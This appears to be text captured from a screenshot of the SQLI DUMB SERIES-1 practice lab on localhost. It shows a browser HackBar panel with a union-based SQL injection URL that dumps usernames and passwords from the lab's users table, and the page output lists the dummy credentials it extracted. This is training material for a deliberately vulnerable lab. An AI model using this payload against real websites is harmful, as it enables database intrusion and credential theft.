 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://localhost/Less-1/
?id=-1' union select 1,(select group_concat(username) from security.users) ,(select group_concat(password) from security.users) --+
Post data Referer User Agent Cookies Clear All